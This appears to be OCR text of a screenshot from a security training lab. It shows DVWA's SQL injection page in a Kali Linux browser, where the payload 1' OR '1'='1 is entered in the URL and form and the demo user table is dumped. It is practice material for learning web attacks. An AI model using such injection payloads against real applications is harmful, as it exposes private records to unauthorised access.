 1 2 3 4 14:49
Kali Linux
Settings
Vulnerability: SQL Injectio
192.168.56.101/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/